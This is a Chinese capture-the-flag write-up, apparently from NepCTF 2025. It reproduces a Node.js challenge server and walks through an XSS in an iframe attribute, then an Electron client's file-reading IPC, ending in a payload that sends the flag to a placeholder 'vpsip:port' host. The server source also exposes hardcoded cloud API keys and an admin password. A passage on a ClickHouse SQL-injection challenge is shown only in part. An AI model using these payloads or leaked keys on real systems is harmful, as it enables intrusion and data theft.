241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
const express = require('express');
const session = require('express-session');
const bodyParser = require('body-parser');
const crypto = require('crypto');
const tencentcloud = require("tencentcloud-sdk-nodejs");
const path = require('path');
const fs = require('fs');
const { v4: uuidv4 } = require('uuid');
const { execFile } = require('child_process');
const he = require('he');


const app = express();
const PORT = 3000;

app.use((req, res, next) => {
res.setHeader('Access-Control-Allow-Origin', '*');
res.setHeader('Access-Control-Allow-Methods', 'GET, POST, PUT, DELETE');
res.setHeader('Access-Control-Allow-Headers', 'Content-Type, Authorization');
res.setHeader('Access-Control-Allow-Credentials', 'true');
next();
});

// 配置会话
app.use(session({
secret: 'ctf-secret-key_023dfpi0e8hq',
resave: false,
saveUninitialized: true,
cookie: { secure: false , httpOnly: false}
}));

app.use(bodyParser.json());
app.use(bodyParser.urlencoded({ extended: true }));
app.use(express.static(path.join(__dirname, 'public')));

// 用户数据库
const users = {'admin': { password: 'nepn3pctf-game2025', role: 'admin', uuid: uuidv4(), bio: '' }};
// 存储登录页面背景图片 URL
let loginBgUrl = '';

// STS 客户端配置
const StsClient = tencentcloud.sts.v20180813.Client;
const clientConfig = {
credential: {
secretId: "AKIDRkvufDXeZJpB4zjHbjeOxIQL3Yp4EBvR",
secretKey: "NXUDi2B7rOMAl8IF4pZ9d9UdmjSzKRN6",
},
region: "ap-guangzhou",
profile: {
httpProfile: {
endpoint: "sts.tencentcloudapi.com",
},
},
};
const client = new StsClient(clientConfig);

// 注册接口
app.post('/api/register', (req, res) => {
const { username, password } = req.body;
if (users[username]) {
return res.status(409).json({ success: false, message: '用户名已存在' });
}
const uuid = uuidv4();
users[username] = { password, role: 'user', uuid, bio: '' };
res.json({ success: true, message: '注册成功' });
});

// 登录页面
app.get('/', (req, res) => {
let loginHtml = fs.readFileSync(path.join(__dirname, 'public', 'login.html'), 'utf8');
if (loginBgUrl) {
const key = loginBgUrl.replace('/uploads/', 'uploads/');
const fileUrl = `http://ctf.mudongmudong.com/${key}`;

const iframeHtml = `<iframe id="backgroundframe" src="${fileUrl}" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: -1; border: none;"></iframe>`;
loginHtml = loginHtml.replace('</body>', `${iframeHtml}</body>`);
}
res.send(loginHtml);
});


// 登录接口
app.post('/api/login', (req, res) => {
const { username, password } = req.body;
const user = users[username];

if (user && user.password === password) {
req.session.user = { username, role: user.role, uuid: user.uuid };
res.json({ success: true, role: user.role });
} else {
res.status(401).json({ success: false, message: '认证失败' });
}
});

// 检查用户是否已登录
function ensureAuthenticated(req, res, next) {
if (req.session.user) {
next();
} else {
res.status(401).json({ success: false, message: '请先登录' });
}
}

// 获取用户信息
app.get('/api/user', ensureAuthenticated, (req, res) => {
const user = users[req.session.user.username];
res.json({ username: req.session.user.username, role: req.session.user.role, uuid: req.session.user.uuid, bio: user.bio });
});

// 获取头像临时密钥
app.get('/api/avatar-credentials', ensureAuthenticated, async (req, res) => {
const params = {
Policy: JSON.stringify({
version: "2.0",
statement: [
{
effect: "allow",
action: ["cos:PutObject"],
resource: [
`qcs::cos:ap-guangzhou:uid/1360802834:test-1360802834/picture/${req.session.user.uuid}.png`
],
Condition: {
numeric_equal: {
"cos:request-count": 5
},
numeric_less_than_equal: {
"cos:content-length": 10485760 // 10MB 大小限制
}
}
},
{
effect: "allow",
action: ["cos:GetBucket"],
resource: [
"qcs::cos:ap-guangzhou:uid/1360802834:test-1360802834/*"
]
}
]
}),
DurationSeconds: 1800,
Name: "avatar-upload-client"
};

try {
const response = await client.GetFederationToken(params);
const auth = Buffer.from(JSON.stringify(params.Policy)).toString('base64');
res.json({ ...response.Credentials, auth });
} catch (err) {
console.error("获取头像临时密钥失败:", err);
res.status(500).json({ error: '获取临时密钥失败' });
}
});

// 获取文件上传临时密钥(管理员)
app.get('/api/file-credentials', ensureAuthenticated, async (req, res) => {
if (req.session.user.role !== 'admin') {
return res.status(403).json({ error: '权限不足' });
}

const params = {
Policy: JSON.stringify({
version: "2.0",
statement: [
{
effect: "allow",
action: ["cos:PutObject"],
resource: [
`qcs::cos:ap-guangzhou:uid/1360802834:test-1360802834/uploads/${req.session.user.uuid}/*`
],
Condition: {
numeric_equal: {
"cos:request-count": 5
},
numeric_less_than_equal: {
"cos:content-length": 10485760
}
}
},
{
effect: "allow",
action: ["cos:GetBucket"],
resource: [
"qcs::cos:ap-guangzhou:uid/1360802834:test-1360802834/*"
]
}
]
}),
DurationSeconds: 1800,
Name: "file-upload-client"
};

try {
const response = await client.GetFederationToken(params);
const auth = Buffer.from(JSON.stringify(params.Policy)).toString('base64');
res.json({ ...response.Credentials, auth });
} catch (err) {
console.error("获取文件临时密钥失败:", err);
res.status(500).json({ error: '获取临时密钥失败' });
}
});

// 保存个人简介(做好 XSS 防护)
app.post('/api/save-bio', ensureAuthenticated, (req, res) => {
const { bio } = req.body;
const sanitizedBio = he.encode(bio);
const user = users[req.session.user.username];
user.bio = sanitizedBio;
res.json({ success: true, message: '个人简介保存成功' });
});

// 退出登录
app.post('/api/logout', ensureAuthenticated, (req, res) => {
req.session.destroy();
res.json({ success: true });
});

// 设置登录页面背景
app.post('/api/set-login-bg', ensureAuthenticated, async (req, res) => {
if (req.session.user.role !== 'admin') {
return res.status(403).json({ success: false, message: '权限不足' });
}
const { key } = req.body;
bgURL = key;
try {
const fileUrl = `http://ctf.mudongmudong.com/${bgURL}`;
const response = await fetch(fileUrl);
if (response.ok) {
const content = response.text();
} else {
console.error('获取文件失败:', response.statusText);
return res.status(400).json({ success: false, message: '获取文件内容失败' });
}
} catch (error) {
return res.status(400).json({ success: false, message: '打开文件失败' });
}
loginBgUrl = key;
res.json({ success: true, message: '背景设置成功' });
});


app.get('/api/bot', ensureAuthenticated, (req, res) => {

if (req.session.user.role !== 'admin') {
return res.status(403).json({ success: false, message: '权限不足' });
}

const scriptPath = path.join(__dirname, 'bot_visit');

// bot 将会使用客户端软件访问 http://127.0.1:3000/ ,但是bot可不会带着他的秘密去访问哦

execFile(scriptPath, ['--no-sandbox'], (error, stdout, stderr) => {
if (error) {
console.error(`bot visit fail: ${error.message}`);
return res.status(500).json({ success: false, message: 'bot visit failed' });
}

console.log(`bot visit success:\n${stdout}`);
res.json({ success: true, message: 'bot visit success' });
});
});

// 下载客户端软件
app.get('/downloadClient', (req, res) => {
const filePath = path.join(__dirname, 'client_setup.zip');

if (!fs.existsSync(filePath)) {
return res.status(404).json({ success: false, message: '客户端文件不存在' });
}

res.download(filePath, 'client_setup.zip', (err) => {
if (err) {
console.error('client download error: ', err);
return res.status(500).json({ success: false, message: '下载失败' });
} else {
}
});
});

// 启动服务器
app.listen(PORT, () => {
console.log(`服务器运行在端口 ${PORT}`);
});

拿到源码后我们来看管理员那部分逻辑

image-20250729174952281

泄露管理员凭据

image-20250729211037689

这里多了上传文件的功能,可以将图片设置为背景图

image-20250729211021559

1
2
3
4
5
6
7
8
9
10
11
12
// 登录页面
app.get('/', (req, res) => {
let loginHtml = fs.readFileSync(path.join(__dirname, 'public', 'login.html'), 'utf8');
if (loginBgUrl) {
const key = loginBgUrl.replace('/uploads/', 'uploads/');
const fileUrl = `http://ctf.mudongmudong.com/${key}`;

const iframeHtml = `<iframe id="backgroundframe" src="${fileUrl}" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: -1; border: none;"></iframe>`;
loginHtml = loginHtml.replace('</body>', `${iframeHtml}</body>`);
}
res.send(loginHtml);
});



这个背景图是通过iframe标签嵌在里面的,显然这里就是一个xss的点,我们先来闭合绕过一下

1
{"key":"test\" onload=\"alert('xss')"}

image-20250729214047156

image-20250729214039049

那接下来就可以设置去捕获bot的请求了,提示说bot不会带着秘密来请求,我们得自己先获取

在源码中提示

bot 将会使用客户端软件访问 http://127.0.1:3000/ ,但是bot可不会带着他的秘密去访问哦

那估计和客户端有关,毕竟fetch是无法访问本地文件的(file协议不行),除非有web服务

image-20250731173457495

下载后这个客户端是一个electron框架应用(可通过icon识别),从网上了解到是可以解包的

resources文件夹下app.asar,通过nodejs的asar进行解包;解包后我们看到源代码有两个icp接口

image-20250731173932494

一个是接收用户输入的地址并加载它,如上图我们看到;另一个则是类似于curl的功能,其支持读取file协议文件

image-20250808100009694

至此,我们可以构造payload如下

1
{"key": "test\" onload=\"window.electronAPI.curl('file:///flag').then(result => {window.location.href='http://vpsip:port/?flag='+result.data})"}

image-20250808100542044

1
NepCTF{169423b9-4fda-4890-d097-6a0386f82217}

不出网则可以写在个人简介中

1
{"key": "test\" onload=\"window.electronAPI.curl('file:///flag').then(result => { fetch('/api/login',{method:'POST',headers:{'Content-Type':'application/json'},credentials:'include',body:JSON.stringify({username:'admin',password:'nepn3pctf-game2025'})}).then(()=>fetch('/api/save-bio',{method:'POST',headers:{'Content-Type':'application/json'},credentials:'include',body:JSON.stringify({bio:result.data})}));});"}


我难道不是sql注入天才吗

如果记得没错的话比赛结束后只有2解

image-20250730134821512

image-20250730135351771

可以输入0-9,其它则不会返回数据

image-20250730135647621

找FUZZ字符,初步来看过滤了

1
2
3
4
5
6
7
8
9
10
union
or
information
for
and
order
(
floor
rand
password



并且并不支持逻辑符号,感觉是一个全新的数据库(SELECT * FROM users WHERE id = 1 FORMAT JSON)通过互联网查询最终觉得是ClickHouse数据库,这里有一些语法,可以看到FORMAT

image-20250730162026731

当然,为了方便更好的了解这个新的数据库,我还是选择了安装一个模拟环境,这里我选择Docker镜像

1
2
3
4
docker pull clickhouse:latest
docker run -d --name some-clickhouse-server --ulimit nofile=262144:262144 clickhouse
docker exec -it <容器名或ID> /bin/bash
clickhouse-client #用户名为 default,无密码

image-20250730164401979

默认数据库

1
2
3
4
5
6
   ┌─name───────────────┐
1. │ INFORMATION_SCHEMA │
2. │ default │
3. │ information_schema │
4. │ system │
└────────────────────┘

这里的system相当于我们熟知的INFORMATION_SCHEMA,只不过会有更详细的信息,当然我们需要的数据库名和表名也可以在这里找到,既然后者被ban了我们就选择前者

